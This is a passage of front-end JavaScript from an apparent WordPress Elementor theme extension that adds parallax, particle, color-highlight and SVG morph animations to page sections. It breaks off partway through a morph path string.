                Object.entries(obj).forEach(entry => {
                    const [key, value] = entry;

                    for (var prop in value._listeners) {
                        var dataID = value._listeners[prop].listener.$el.get(0).dataset.id;
                        if(id === dataID){
                            value.__itemID = dataID;

                            setTimeout(function () {
                                elementor.$previewContents.find('#elementor-style-' + value.__itemID).append(value.attributes.custom_css);
                            }, 1);

                            obj[key].on('change textInput input', onSettingsChange.bind(value));
                        }
                    }
                });

				if(globaPageSettings){
					var customCSS = elementor.settings.page.model.get('custom_css');
					if (customCSS) {
						customCSS = customCSS.replace(/selector/g, elementor.config.settings.page.cssWrapperSelector);
						elementor.settings.page.getControlsCSS().elements.$stylesheetElement.append(customCSS);
						globaPageSettings = false;
					}
				}
			});
		}

		function onSettingsChange($scope){
            Object.entries($scope).forEach(entry => {
				const [key, value] = entry;
                if(key === 'changed' && value.custom_css){
                    appendStyle($scope, value);
                }else if(key === 'attributes' && value.custom_css){
                    appendStyle($scope, value);
                }
			});
		}

        function appendStyle($scope, value){
            setTimeout(function(){
                var styleElement = jQuery('#elementor-style-' + $scope.__itemID).text();
                jQuery('#elementor-style-' + $scope.__itemID).empty().append(styleElement + value.custom_css);
            }, 1);
        }

		function changePageSettings() {
			var customCSS = elementor.settings.page.model.get('custom_css');
			if (customCSS) {
				customCSS = customCSS.replace(/selector/g, elementor.config.settings.page.cssWrapperSelector);
				setTimeout(function(){
					elementor.settings.page.getControlsCSS().elements.$stylesheetElement.append(customCSS);
				}, 1);
			}
		}
    }

    function wglExtensionsColumn(){
        if ( window.elementorFrontend.isEditMode() ) {
            window.elementorFrontend.hooks.addAction( 'frontend/element_ready/column',
                function( $scope ){
                    wglStickySidebar();
                }
            );
        }
    }

    function wglElementorExtensions (){

        jQuery.fn.is_visible = function (){
            var elementTop = jQuery(this).offset().top;
            var elementBottom = elementTop + jQuery(this).outerHeight();
            var viewportTop = jQuery(window).scrollTop();
            var viewportBottom = viewportTop + jQuery(window).height();
            return elementBottom > viewportTop && elementTop < viewportBottom;
        }

        jQuery.fn.wglGlobalVariables = function (globalSetting){
            var settings = {
                editorMode: window.elementorFrontend.isEditMode(),
                itemId: $(this).data('id'),
                options: false,
                globalVars: globalSetting,
                backEndVars: null,
                items: [],
            };

            return settings;
        }

        function findNodeItem(id, currentNode) {
            let i,
                currentChild,
                result;

            if (String(id) === String(currentNode.id)) {
                return currentNode;
            } else {
                for (i = 0; i < currentNode.attributes.elements.models.length; i += 1) {
                    currentChild = currentNode.attributes.elements.models[i];
                    result = findNodeItem(id, currentChild);
                    if (result !== false) {
                        return result;
                    }
                }
                return false;
            }
        }

        jQuery.fn.settingsEffectEnabled = function (option){
            var settings = {};


            if (!option.editorMode) {
                settings = wgl_parallax_settings[0][option.itemId];

                if (
                    settings
                    && (!settings.hasOwnProperty(option.globalVars)
                    || !settings[option.globalVars])
                ) {
                    return;
                }
            } else {

                if (
                    !window.elementor.elements
                    && !window.elementor.elements.models
                ) {
                    return;
                }

                window.elementor.elements.models.forEach(function (value) {
                    if(findNodeItem(option.itemId, value)){
                        option.backEndVars = findNodeItem(option.itemId, value).attributes.settings.attributes;
                    }
                });

                if (
                    option.backEndVars
                    && (!option.backEndVars.hasOwnProperty(option.globalVars)
                    || !option.backEndVars[option.globalVars])
                ) {
                    return;
                }

                settings = option.backEndVars;
            }

            return settings;
        }

        jQuery.fn.buildFront = function (option, value) {
            var settings = wgl_parallax_settings[0][option.itemId];
            settings = settings[value];
            return settings;
        }

        jQuery.fn.buildBackend = function (option, value) {
            if (!window.elementor.elements.models
                && !option.backEndVars.hasOwnProperty(value)
                )
            {
                return;
            }

            var arr = [];

            option.backEndVars[value].models.forEach(function (val) {
                arr.push(val.attributes);
            });

            return arr;
        }
    }

    // Add WGL Parallax Section
    $.fn.WGLSectionParallaxInit = function (options) {

        return this.each(function () {

            var self = $(this),
                wglParallax = self.wglGlobalVariables('add_background_animation');

            var init = function () {
                setParallaxItem();
            },
                setParallaxItem = function () {
                    var settings;

                    wglParallax.backEndVars = self.settingsEffectEnabled(wglParallax);

                    if (!wglParallax.backEndVars) {
                        return;
                    }

                    if (!wglParallax.editorMode) {
                        settings = self.buildFront(wglParallax, 'items_parallax');
                    } else {
                        settings = self.buildBackend(wglParallax, 'items_parallax');
                    }

                    if (!settings) {
                        return;
                    }

                    build(settings);
                    hideMobile();

                },

                appendElement = function (settings) {
                    var node_str = '';

                    if (settings.image_bg.url) {
                        node_str = '<div data-item-id="' + settings._id + '" class="extended-parallax elementor-repeater-item-' + settings._id + '">';

                        if (settings.parallax_image_mask_color) {
                            node_str += '<div class="wgl_mask_image" style="-webkit-mask-image:url(' + settings.image_bg.url + ');">';
                        }

                        node_str += '<img src="' + settings.image_bg.url + '" alt="' + settings.image_bg.alt + '"/>';

                        if (settings.parallax_image_mask_color) {
                            node_str += '</div>';
                        }

                        node_str += '</div>';
                    }

                    if (!$(self).find('.elementor-repeater-item-' + settings._id).length > 0) {
                        $(self).append(node_str);
                    }

                    wglParallax.items.push(settings);

                    var item = jQuery(self).find('.extended-parallax');
                    if (item.length !== 0) {
                        item.each(function () {
                            var $this = jQuery(this);
                            if (settings._id === $this.data('itemId')) {
                                if (settings.image_effect === 'mouse') {
                                    if (!$this.closest('.elementor-section').hasClass('wgl-parallax-mouse')) {
                                        $this.closest('.elementor-section').addClass('wgl-parallax-mouse');
                                    }
                                    if(!$this.closest('.e-con').hasClass('wgl-parallax-mouse')){
                                        $this.closest('.e-con').addClass('wgl-parallax-mouse');
                                    }

                                    $this.wrapInner('<div class="wgl-parallax-layer layer" data-depth="' + settings.parallax_factor + '"></div>');
                                } else if (settings.image_effect === 'scroll') {
                                    if (wglParallax.editorMode) {
                                        $this.paroller({
                                            factor: settings.parallax_factor,
                                            type: 'foreground',     // background, foreground
                                            direction: settings.parallax_dir, // vertical, horizontal

                                        });
                                        $this.css({ 'transform': 'unset' });
                                    } else {
                                        $this.paroller({
                                            factor: settings.parallax_factor,
                                            type: 'foreground',     // background, foreground
                                            direction: settings.parallax_dir, // vertical, horizontal

                                        });
                                    }
                                } else if (settings.image_effect === 'css_animation') {
                                    let self = $(this),
                                        image = self.find('img'),
                                        maskImage = self.find('.wgl_mask_image');

                                    self.addClass('wgl_animation_item');
                                    if (self.is_visible() && image.length !== 0) {
                                        if(maskImage.length !== 0) maskImage.addClass(settings.animation_name);
                                        else image.addClass(settings.animation_name);
                                    }
                                    jQuery(window).on('resize scroll', function () {
                                        if (self.is_visible() && image.length !== 0) {
                                            if(maskImage.length !== 0) maskImage.addClass(settings.animation_name);
                                            else image.addClass(settings.animation_name);
                                        }
                                    });
                                }
                            }
                        });

                        if (settings.image_effect === 'mouse') {
                            jQuery('.wgl-parallax-mouse').each(function () {
                                var scene = jQuery(this).get(0);
                                var parallaxInstance = new Parallax(scene, { hoverOnly: true, selector: '.wgl-parallax-layer', pointerEvents: true });
                            });
                        }
                    }
                },
                hideMobile = function () {
                    if (wglParallax.items) {
                        $.each(wglParallax.items, function (index, value) {
                            if (value.hide_on_mobile) {
                                if (jQuery(window).width() <= value.hide_mobile_resolution) {
                                    jQuery('.extended-parallax[data-item-id="' + value._id + '"]').css({ 'opacity': '0', 'visibility': 'hidden' });
                                } else {
                                    jQuery('.extended-parallax[data-item-id="' + value._id + '"]').css({ 'opacity': '1', 'visibility': 'visible' });
                                }
                            }
                        });
                    }
                },
                build = function (settings) {
                    $.each(settings, function (index, value) {
                        appendElement(value);
                    });
                };

            /*Init*/
            init();

            jQuery(window).resize(
                function () {
                    hideMobile();
                }
            );
        });
    };

    // Add WGL Parallax Section
    $.fn.WGLSectionParallaxColInit = function (options) {

        return this.each(function () {

            var self = $(this),
                settings,
                wglParallax = self.wglGlobalVariables('add_section_parallax');

            var init = function () {
                setParallaxItem();
            },
            setParallaxItem = function () {

                wglParallax.backEndVars = self.settingsEffectEnabled(wglParallax);

                if (!wglParallax.backEndVars) {
                    return;
                }

                if (!wglParallax.editorMode) {
                    settings = wgl_parallax_settings[0][wglParallax.itemId];
                } else {
                    settings = buildBackendSectionParallax().backEndVars;
                }

                if (!settings) {
                    return;
                }

                build(settings);

            },

            buildBackendSectionParallax = function () {
                if (!window.elementor.elements.models) return;

                return wglParallax;
            },

            appendElement = function (settings) {

                if (!settings) return;

                $(self).addClass('section_parallax');
                $(self).attr('data-paroller-factor-lg', settings.section_parallax_factor_tablet);
                $(self).attr('data-paroller-factor-md', settings.section_parallax_factor_tablet);
                $(self).attr('data-paroller-factor-sm', settings.section_parallax_factor_mobile);
                $(self).attr('data-paroller-factor-xs', settings.section_parallax_factor_mobile);

                if (wglParallax.editorMode) {
                    $(self).paroller({
                        factor: settings.section_parallax_factor,
                        type: 'foreground',     // background, foreground
                        direction: settings.section_parallax_dir, // vertical, horizontal
                    });
                    $(self).css({ 'transform': 'unset' });
                } else {
                    $(self).paroller({
                        factor: settings.section_parallax_factor,
                        type: 'foreground',     // background, foreground
                        direction: settings.section_parallax_dir, // vertical, horizontal
                    });
                }

            },
            build = function (settings) {
                appendElement(settings);
            };

            /*Init*/
            init();

        });
    };

    // Add WGL Particles Animation
    $.fn.WGLSectionParticlesInit = function (options) {
        return this.each(function () {

            var self = $(this),
                wglParallax = self.wglGlobalVariables('add_particles_animation');

            var init = function () {
                setParallaxItem();
            },
                setParallaxItem = function () {
                    var settings;

                    wglParallax.backEndVars = self.settingsEffectEnabled(wglParallax);

                    if (!wglParallax.backEndVars) {
                        return;
                    }

                    if (!wglParallax.editorMode) {
                        settings = self.buildFront(wglParallax, 'items_particles');
                    } else {
                        settings = self.buildBackend(wglParallax, 'items_particles');
                    }

                    if (!settings) {
                        return;
                    }

                    build(settings);
                    hideMobile();
                },
                appendElement = function (settings) {
                    var node_str = '',
                    $data_attr = '',
                    $style_attr = '';

                    $data_attr += ' data-particles-colors-type="' + settings.particles_effect + '"';
                    $data_attr += ' data-particles-number="' + settings.particles_count + '"';
                    $data_attr += ' data-particles-size="' + settings.particles_max_size + '"';
                    $data_attr += ' data-particles-speed="' + settings.particles_speed + '"';

                    if(settings.particles_line){
                        $data_attr += ' data-particles-line="true"';
                    }else{
                        $data_attr += ' data-particles-line="false"';
                    }

                    if(settings.particles_hover_animation === 'none'){
                        $data_attr += ' data-particles-hover="false"';
                        $data_attr += ' data-particles-hover-mode="grab"';
                    }else{
                        $data_attr += ' data-particles-hover="true"';
                        $data_attr += ' data-particles-hover-mode="' + settings.particles_hover_animation + '"';
                    }

                    if(settings.particles_effect !== 'random_colors'){
                        if(settings.particles_color_one){
                            $data_attr += ' data-particles-color="' + settings.particles_color_one + '"';
                        }
                    }else{
                        var $color_array = '';

                        if(settings.particles_color_one){
                            $color_array += settings.particles_color_one;
                        }
                        if(settings.particles_color_second){
                            $color_array += ',' + settings.particles_color_second;
                        }
                        if(settings.particles_color_third){
                            $color_array += ',' + settings.particles_color_third;
                        }

                        $data_attr += ' data-particles-color="' + $color_array + '"';
                    }

                    $data_attr += ' data-particles-type="particles"';

                    var style_array = ''
                    style_array += 'width:' + settings.particles_width + '%; ';
                    style_array += 'height:' + settings.particles_height + '%;';

                    $style_attr += ' style="' + style_array + '"';

                    node_str = '<div id="extended_' + settings._id + '" data-item-id="' + settings._id + '" class="wgl-particles-js particles-js elementor-repeater-item-' + settings._id + '"' + $data_attr + $style_attr + '>';
                    node_str += '</div>';


                    if (!$(self).find('.elementor-repeater-item-' + settings._id).length > 0) {
                        $(self).append(node_str);
                    }

                    var itemContainer = $(self).get(0);
                    $(itemContainer).addClass("wgl-row-animation");

                    wglParallax.items.push(settings);

                    var item = jQuery(self).find('.wgl-particles-js');
                    if (item.length !== 0) {
                        item.each(function () {
                            if (settings._id === jQuery(this).data('itemId')) {
                                //Call Particles WGL Theme
                                if(wglParallax.editorMode){
                                    wglParticlesCustom();
                                }else{
                                    // Dispatch a custom event
                                    const event = new CustomEvent("wglParticlesAdded");
                                    document.dispatchEvent(event);
                                }
                            }
                        });
                    }
                },
                hideMobile = function () {
                    if (wglParallax.items) {
                        $.each(wglParallax.items, function (index, value) {
                            if (value.hide_particles_on_mobile) {
                                if (jQuery(window).width() <= value.hide_particles_mobile_resolution) {
                                    jQuery('.wgl-particles-js[data-item-id="' + value._id + '"]').css({ 'opacity': '0', 'visibility': 'hidden' });
                                } else {
                                    jQuery('.wgl-particles-js[data-item-id="' + value._id + '"]').css({ 'opacity': '1', 'visibility': 'visible' });
                                }
                            }
                        });
                    }
                },
                build = function (settings) {
                    $.each(settings, function (index, value) {
                        appendElement(value);
                    });


                };

            /*Init*/
            init();

            jQuery(window).resize(
                function () {
                    hideMobile();
                }
            );
        });
    };

    // Add WGL Particles Image Animation
    $.fn.WGLSectionParticlesImageInit = function (options) {
        return this.each(function () {

            var self = $(this),
                wglParallax = self.wglGlobalVariables('add_particles_img_animation');

                var init = function () {
                    setParallaxItem();
                },
                setParallaxItem = function () {
                    var settings;

                    wglParallax.backEndVars = self.settingsEffectEnabled(wglParallax);

                    if (!wglParallax.backEndVars) {
                        return;
                    }

                    if (!wglParallax.editorMode) {
                        settings = self.buildFront(wglParallax, 'items_particles_img');
                    } else {
                        settings = self.buildBackend(wglParallax, 'items_particles_img');
                    }

                    if (!settings.length) {
                        return;
                    }

                    build(settings);
                    hideMobile();

                },

                appendElement = function (settings, uniqId) {

                    var node_str = '',
                    $data_attr = '',
                    $style_attr = '';

                    $data_attr += ' data-particles-number="' + wglParallax.backEndVars.particles_img_count + '"';
                    $data_attr += ' data-particles-speed="' + wglParallax.backEndVars.particles_img_speed + '"';
                    $data_attr += ' data-particles-color="' + wglParallax.backEndVars.particles_img_color + '"';
                    $data_attr += ' data-particles-size="' + wglParallax.backEndVars.particles_img_max_size + '"';
                    $data_attr += ' data-particles-rotate="' + wglParallax.backEndVars.particles_img_rotate + '"';
                    $data_attr += ' data-particles-rotate-animation="' + wglParallax.backEndVars.particles_img_rotate_speed + '"';

                    if(wglParallax.backEndVars.particles_img_line){
                        $data_attr += ' data-particles-line="true"';
                    }else{
                        $data_attr += ' data-particles-line="false"';
                    }

                    if(wglParallax.backEndVars.particles_img_hover_animation === "none"){
                        $data_attr += ' data-particles-hover="false"';
                        $data_attr += ' data-particles-hover-mode="grab"';
                    }else{
                        $data_attr += ' data-particles-hover="true"';
                        $data_attr += ' data-particles-hover-mode="' + wglParallax.backEndVars.particles_img_hover_animation + '"';
                    }

                    $data_attr += ' data-particles-type="image"';

                    var style_array = ''
                    style_array += 'width:' + wglParallax.backEndVars.particles_img_container_width + '%; ';
                    style_array += 'height:' + wglParallax.backEndVars.particles_img_container_height + '%;';

                    $style_attr += ' style="' + style_array + '"';

                    var $string_url = [];
                    $.each(settings, function (index, value) {
                        $string_url.push(value.particles_image.url + '?width=' + value.particles_img_width + '&height=' + value.particles_img_height);
                    });

                    $data_attr += ' data-image="' + $string_url.join()  + '"';

                    node_str = '<div id="extended_' + uniqId + '" data-item-id="' + uniqId + '" class="wgl-particles-img-js particles-js elementor-repeater-item-' + uniqId + '"' + $data_attr + $style_attr + '>';
                    node_str += '</div>';

                    if (!$(self).find('.elementor-repeater-item-' + uniqId).length > 0) {
                        $(self).append(node_str);
                    }

                    var itemContainer = $(self).get(0);
                    $(itemContainer).addClass("wgl-row-animation");

                    wglParallax.backEndVars.__itemID = uniqId;

                    var item = jQuery(self).find('.wgl-particles-img-js');

                    if (item.length !== 0) {
                        if(wglParallax.editorMode){
                            wglParticlesImageCustom();
                        }else{
                            // Dispatch a custom event
                            const event = new CustomEvent("wglParticlesAdded");
                            document.dispatchEvent(event);
                        }
                    }
                },
                hideMobile = function () {
                    if (wglParallax.backEndVars) {
                        if (wglParallax.backEndVars.hide_particles_img_on_mobile) {
                            if (jQuery(window).width() <= wglParallax.backEndVars.hide_particles_img_mobile_resolution) {
                                jQuery('.wgl-particles-img-js[data-item-id="' + wglParallax.backEndVars.__itemID + '"]').css({ 'opacity': '0', 'visibility': 'hidden' });
                            } else {
                                jQuery('.wgl-particles-img-js[data-item-id="' + wglParallax.backEndVars.__itemID + '"]').css({ 'opacity': '1', 'visibility': 'visible' });
                            }
                        }

                    }
                },
                build = function (settings) {
                    var uniqId = Math.random().toString(36).substr(2, 9);
                    appendElement(settings, uniqId);
                };

            /*Init*/
            init();

            jQuery(window).resize(
                function () {
                    hideMobile();
                }
            );
        });
    };

    // Add WGL Dynamic Highlights Animation
    $.fn.WGLSectionDynamicHighlightsInit = function (options) {
        return this.each(function () {

            var self = $(this),
                wglDynamicHighlights = self.wglGlobalVariables('add_dynamic_highlights_animation');

            var initDynamicHighlights = function () {
                setDynamicHighlightsItem();
            },
            setDynamicHighlightsItem = function () {
                var settings;

                wglDynamicHighlights.backEndVars = self.settingsEffectEnabled(wglDynamicHighlights);

                if (!wglDynamicHighlights.backEndVars) {
                    return;
                }

                if (!wglDynamicHighlights.editorMode) {
                    settings = self.buildFront(wglDynamicHighlights, 'items_dynamic_highlights');
                } else {
                    settings = self.buildBackend(wglDynamicHighlights, 'items_dynamic_highlights');
                }

                if (!settings) {
                    return;
                }

                build(settings);
                hideMobile();

            },
            appendElement = function (settings) {
                var node_str,
                    $data_attr = '',
                    $style_attr = '';

                if(settings.dynamic_highlights_color_first){
                    $data_attr += ' data-dynamic-highlights-color-first="' + settings.dynamic_highlights_color_first + '"';
                }
                if(settings.dynamic_highlights_color_second){
                    $data_attr += ' data-dynamic-highlights-color-second="' + settings.dynamic_highlights_color_second + '"';
                }

                node_str = '<div id="extended_' + settings._id + '" data-item-id="' + settings._id + '" class="wgl-dynamic-highlights-js elementor-repeater-item-' + settings._id + '"' + $data_attr + $style_attr + '>';
                node_str += '</div>';


                if (!$(self).find('.elementor-repeater-item-' + settings._id).length > 0) {
                    $(self).append(node_str);
                }

                var itemContainer = $(self).get(0);
                $(itemContainer).addClass("wgl-row-animation");

                wglDynamicHighlights.items.push(settings);

                var item = jQuery(self).find('.wgl-dynamic-highlights-js');
                if (item.length !== 0) {
                    item.each(function () {
                        if (settings._id === jQuery(this).data('itemId')) {
                            //Call Particles WGL Theme
                            if(wglDynamicHighlights.editorMode){
                                jsDynamicHighlights();
                            }
                        }
                    });
                }
            },
            hideMobile = function () {
                if (wglDynamicHighlights.items) {
                    $.each(wglDynamicHighlights.items, function (index, value) {
                        if (value.hide_dynamic_highlights_on_mobile) {
                            if (jQuery(window).width() <= value.hide_dynamic_highlights_mobile_resolution) {
                                jQuery('.wgl-dynamic-highlights-js[data-item-id="' + value._id + '"]').css({ 'opacity': '0', 'visibility': 'hidden' });
                            } else {
                                jQuery('.wgl-dynamic-highlights-js[data-item-id="' + value._id + '"]').css({ 'opacity': '1', 'visibility': 'visible' });
                            }
                        }
                    });
                }
            },
            build = function (settings) {
                $.each(settings, function (index, value) {
                    appendElement(value);
                });
            },
            jsDynamicHighlights = function (settings) {
                var item = jQuery(self).find('.wgl-dynamic-highlights-js');
                if (item.length !== 0) {
                    item.each(function () {
                        var $this = jQuery(this),
                            $window = jQuery(window).height();
                        var color1 = $this.data('dynamic-highlights-color-first'),
                            color2 = $this.data('dynamic-highlights-color-second');

                        if (color1 === color2 || !color1 || !color2) {
                            return;
                        }

                        color1 = hexToRGB(color1);
                        color2 = hexToRGB(color2);

                        window.addEventListener("scroll", scrollThrottler, {passive: true});
                        actualScrollHandler();

                        var scrollTimeout;
                        function scrollThrottler() {
                            if (!scrollTimeout) {
                                scrollTimeout = setTimeout(function () {
                                    scrollTimeout = null;
                                    actualScrollHandler();
                                }, 33); // 30fps
                            }
                        }

                        function actualScrollHandler() {
                            let getheight = $this.height(),
                                offset_top = $this.offset().top,
                                middle_of_item = offset_top - $window + (getheight / 2),
                                scrolly = window.scrollY,
                                scroll = scrolly - middle_of_item;

                            if (middle_of_item <= scrolly && offset_top + (getheight / 2) > scrolly) {

                                const [r, g, b] = [
                                    color1[0] + ((color2[0] - color1[0]) / $window) * scroll,
                                    color1[1] + ((color2[1] - color1[1]) / $window) * scroll,
                                    color1[2] + ((color2[2] - color1[2]) / $window) * scroll,
                                ].map(Math.round);

                                const [a] = [
                                    color1[3] + ((color2[3] - color1[3]) / $window) * scroll
                                ];

                                $this.css("color", `rgba(${r}, ${g}, ${b}, ${a})`);
                            }
                        }
                    });
                }
            },
            hexToRGB = function (h) {
                if (!h) return [255,255,255,0];
                let rgba = [255,255,255,1];

                if (h.length === 4) {
                    // 3 digits
                    rgba[0] = "0x" + h[1] + h[1];
                    rgba[1] = "0x" + h[2] + h[2];
                    rgba[2] = "0x" + h[3] + h[3];

                } else if (h.length === 7) {
                    // 6 digits
                    rgba[0] = "0x" + h[1] + h[2];
                    rgba[1] = "0x" + h[3] + h[4];
                    rgba[2] = "0x" + h[5] + h[6];

                } else if (h.length === 5) {
                    // 4 digits
                    rgba[0] = "0x" + h[1] + h[1];
                    rgba[1] = "0x" + h[2] + h[2];
                    rgba[2] = "0x" + h[3] + h[3];
                    rgba[3] = "0x" + h[4] + h[4];
                    rgba[3] = +(rgba[3] / 255).toFixed(3);

                } else if (h.length === 9) {
                    // 8 digits
                    rgba[0] = "0x" + h[1] + h[2];
                    rgba[1] = "0x" + h[3] + h[4];
                    rgba[2] = "0x" + h[5] + h[6];
                    rgba[3] = "0x" + h[7] + h[8];
                    rgba[3] = +(rgba[3] / 255).toFixed(3);

                }
                rgba[0] = +rgba[0];
                rgba[1] = +rgba[1];
                rgba[2] = +rgba[2];

                return rgba;
            };

            /*Init*/
            initDynamicHighlights();
            jsDynamicHighlights();

            jQuery(window).resize(
                function () {
                    hideMobile();
                }
            );
        });
    };

    // Add WGL Hover Highlights
    $.fn.WGLSectionHoverHighlightsInit = function (options) {
        return this.each(function () {

            var self = $(this),
                wglHoverHighlights = self.wglGlobalVariables('add_hover_highlights_animation');

            var initHoverHighlights = function () {
                setHoverHighlightsItem();
            },
            setHoverHighlightsItem = function () {
                var settings;

                wglHoverHighlights.backEndVars = self.settingsEffectEnabled(wglHoverHighlights);

                if (!wglHoverHighlights.backEndVars) {
                    return;
                }

                if (!wglHoverHighlights.editorMode) {
                    settings = self.buildFront(wglHoverHighlights, 'items_hover_highlights');
                } else {
                    settings = self.buildBackend(wglHoverHighlights, 'items_hover_highlights');
                }

                if (!settings) {
                    return;
                }

                build(settings);
                hideMobile();

            },
            appendElement = function (settings) {
                var node_str,
                    $data_attr = '',
                    $style_attr = '';

                if(settings.hover_highlights_color_first){
                    $data_attr += ' data-hover-highlights-color-first="' + settings.hover_highlights_color_first + '"';
                }
                if(settings.hover_highlights_color_second){
                    $data_attr += ' data-hover-highlights-color-second="' + settings.hover_highlights_color_second + '"';
                }

                node_str = '<div id="extended_' + settings._id + '" data-item-id="' + settings._id + '" class="wgl-hover-highlights-js elementor-repeater-item-' + settings._id + '"' + $data_attr + $style_attr + '>';
                node_str += '</div>';


                if (!$(self).find('.elementor-repeater-item-' + settings._id).length > 0) {
                    $(self).append(node_str);
                }

                wglHoverHighlights.items.push(settings);
            },
            hideMobile = function () {
                if (wglHoverHighlights.items) {
                    $.each(wglHoverHighlights.items, function (index, value) {
                        if (value.hide_hover_highlights_on_mobile) {
                            if (jQuery(window).width() <= value.hide_hover_highlights_mobile_resolution) {
                                jQuery('.wgl-hover-highlights-js[data-item-id="' + value._id + '"]').css({ 'opacity': '0', 'visibility': 'hidden' });
                            } else {
                                jQuery('.wgl-hover-highlights-js[data-item-id="' + value._id + '"]').css({ 'opacity': '1', 'visibility': 'visible' });
                            }
                        }
                    });
                }
            },
            build = function (settings) {
                $.each(settings, function (index, value) {
                    appendElement(value);
                });
            };

            initHoverHighlights();
            jQuery(window).resize(
                function () {
                    hideMobile();
                }
            );
        });
    };

    $.fn.WGLSectionMorphInit = function (options) {
        return this.each(function () {

            var self = $(this),
                wglMorph = self.wglGlobalVariables('add_morph_animation');

            var initMorph = function () {
                setMorphItem();
            },
            setMorphItem = function () {
                var settings;

                var checkEnabledMorph = wglMorph.backEndVars = self.settingsEffectEnabled(wglMorph);

                if (!checkEnabledMorph) {
                    return;
                }

                if (!wglMorph.editorMode) {
                    settings = self.buildFront(wglMorph, 'items_morph');
                } else {
                    settings = self.buildBackend(wglMorph, 'items_morph');
                }

                if (!settings) {
                    return;
                }

                build(settings);
                hideMobile();

            },
            appendElement = function (settings) {
                var $morph_value_1 = 'M161.5,95.7c-0.6-1.5-1.2-2.9-1.9-4.3c-4.1-8.1-4.7-17.5-2.1-26.6c3.8-13.2,1.3-20.5,0.1-25.1' +
                    'c-3.2-12.6-12.8-20.4-15.4-22.4C126.5,5,105.2,5.7,90.9,11.8c-0.2,0.1-0.1,0-0.5,0.2c-12.2,5.3-25,9.3-38,11.1' +
                    'c-6.4,0.9-12.8,2.9-18.9,6.3C10.4,41.9-0.2,68.5,8.9,90.6c6,14.4,18.7,23.8,33.4,26.8c11.1,2.3,20.3,9,24.8,18.7' +
                    'c0.1,0.3,0.3,0.6,0.4,0.9c11.6,24,42.7,32.7,68.6,19C158.9,144,169.9,117.9,161.5,95.7z;' +

                    'M163.7,95.5c0.2-2,0.3-4,0.3-4c0.5-7.2,1.2-15.6,0.3-24.7c-1.1-12-4.4-21.6-6.6-27.1c-2.4-5.8-4-9.7-7.1-13.8' +
                    'C138.2,9.3,113.4,3.8,95.3,8.2c-2.5,0.6-1.8,0.6-6.7,2c-16.3,4.5-23.5,3.9-32.3,6.3c0,0-12.6,3.5-23,12.9' +
                    'c-17.4,16-26.2,47.3-14.7,63.4c8.4,11.8,20.7,5.7,29,19.7c3.5,5.9,5.8,14.5,15.3,24.7c0,0,1.4,1.5,3,3c9.4,8.8,52.1,35.9,76.3,19.3' +
                    'C158.7,148.2,161.3,120.5,163.7,95.5z;' +

                    'M161.5,95.7c-0.3-0.7-0.8-2.2-1.9-4.3c-4.1-8.1-4.7-17.5-2.1-26.6c3.8-13.2,1.3-20.5,0.1-25.1' +
                    'c-3.2-12.6-12.8-20.4-15.4-22.4c-15.7-12.3-37-11.6-51.3-5.5c-0.2,0.1-0.1,0-0.5,0.2c-12.2,5.3-25,9.3-38,11.1' +
                    'C46,24,39.6,26,33.5,29.4C14,40.3-1,72.5,8.9,90.6c11.4,21,51.5,14.4,57.8,36.1c1.1,3.9,0.8,7.3,0.4,9.4c0.1,0.3,0.3,0.6,0.4,0.9' +
                    'c12.2,24.8,41.2,35.8,65.5,26.3C166.2,150.1,167.2,107.6,161.5,95.7z;' +

                    'M161.5,95.7c-0.6-1.5-1.2-2.9-1.9-4.3c-4.1-8.1-4.7-17.5-2.1-26.6c3.8-13.2,1.3-20.5,0.1-25.1' +
                    'c-3.2-12.6-12.8-20.4-15.4-22.4C126.5,5,105.2,5.7,90.9,11.8c-0.2,0.1-0.1,0-0.5,0.2c-12.2,5.3-25,9.3-38,11.1' +
                    'c-6.4,0.9-12.8,2.9-18.9,6.3C10.4,41.9-0.2,68.5,8.9,90.6c6,14.4,18.7,23.8,33.4,26.8c11.1,2.3,20.3,9,24.8,18.7' +
                    'c0.1,0.3,0.3,0.6,0.4,0.9c11.6,24,42.7,32.7,68.6,19C158.9,144,169.9,117.9,161.5,95.7z';

                var $morph_value_2 = 'M78.8,23.2c-3.5,3-8.7,7.6-14.9,13.3c-8.9,8.3-13.5,12.4-17.5,16.6c-5,5.3-10.5,11-15.9,19c-4.9,7.2-11.9,17.7-14.5,32.8' +
                    'c-1.4,8.1-3.6,21.1,3.3,34.2c7.9,14.9,22.7,20.5,30.2,23.3c14.7,5.5,27.3,4.4,36,3.5c17.8-1.8,30.5-8.1,37-11.4' +
                    'c14.4-7.4,22.8-15.7,24.8-17.7c7-7.1,16.6-16.8,15.4-29c-0.3-3.1-1.2-5.6-2-7.3c-3.8-7.8-12-10.7-19.7-21.8c-9.7-13.9,9-32.9,3-47.9' +
                    'c-2.7-6.7-8.7-10.3-10.8-11.8c-9.6-6.7-19.7-6.7-24-6.7C95.2,12.3,84.5,18.3,78.8,23.2z;' +

                    'M78.8,23.2c-3.5,3-8.7,7.6-14.9,13.3c-8.9,8.3-13.5,12.4-17.5,16.6c-8.6,9-12.9,13.5-15.9,19c-7,12.9-6.5,25.7-6.2,32.6' +
                    'c0.3,7.5,0.7,18.7,8,30.7C40,148,50.8,153.8,55,156c6.4,3.3,23.5,12.3,35.7,5.3c9-5.2,5.4-13.5,14.3-20c13.1-9.5,26.7,4.6,42.3-4.7' +
                    'c9.8-5.8,16.7-18.6,15.4-29c-0.5-3.5-1.4-3.4-2-7.3c-1.8-12.1,7.2-17.3,9.3-28c3.1-16.1-11.2-35.8-25.9-41.7c-5-2-6.1-0.8-12.7-3.7' +
                    'c-13.5-5.8-13.6-12.6-22.1-14.8C98.4,9.4,86.4,16.7,78.8,23.2z;' +

                    'M82,8.3c-4.8,3-9.3,11.4-18.1,28.2c-5.2,9.9-5.8,12-10.2,19.5C47.4,66.7,44.3,72,40,76C27.5,87.6,16.6,81.5,8.7,89.7' +
                    'c-10.8,11.1-6.6,38.7,7,55c20,23.9,57.6,20,64,18.7c0.8-0.2,5.1-1.1,11-2c6.6-1,11.4-1.2,12.7-1.3c13.9-1.1,31.1-16,40.7-27.3' +
                    'c3.5-4.2,10.2-12.3,14.3-24.3c1.3-3.8,1-4.2,2.4-8c5.1-14.4,11.6-16.6,14-24c4.9-15.3-12.2-40-30.6-45.7c-5.1-1.5-7.5-0.8-12.7-3.7' +
                    'c-10.8-5.9-10-14.3-18.3-19.7C104.1,1.6,90.5,3,82,8.3z;' +

                    'M78.8,23.2c-3.5,3-8.7,7.6-14.9,13.3c-8.9,8.3-13.5,12.4-17.5,16.6c-5,5.3-10.5,11-15.9,19c-4.9,7.2-11.9,17.7-14.5,32.8' +
